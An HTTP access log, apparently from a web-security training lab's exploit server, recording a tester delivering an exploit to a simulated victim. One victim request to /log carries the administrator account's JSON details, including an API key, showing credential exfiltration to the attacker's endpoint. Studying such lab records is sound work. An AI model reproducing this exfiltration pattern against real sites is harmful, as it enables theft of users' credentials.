 2023-03-04 10:40:29 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:42 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
197.57.32.130 2023-03-04 10:42:43 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:42:45 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
197.57.32.130 2023-03-04 10:42:47 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:42:48 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:49 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/11
10.0.3.208 2023-03-04 10:42:49 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safa
197.57.32.130 2023-03-04 10:42:50 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
197.57.32.130 2023-03-04 10:42:52 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:42:53 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:53 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:42:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
197.57.32.130 2023-03-04 10:42:55 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:43:03 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:43:05 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:44:05 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:44:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
197.57.32.130 2023-03-04 10:44:07 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:44:11 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:44:12 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/11
10.0.3.208 2023-03-04 10:44:12 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safa
10.0.3.208 2023-03-04 10:44:12 +0000 "GET /log?key{%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22MIdZ2IcCQ9hoY9591
197.57.32.130 2023-03-04 10:44:13 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 10:44:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
197.57.32.130 2023-03-04 10:44:15 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
197.57.32.130 2023-03-04 10:44:16 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"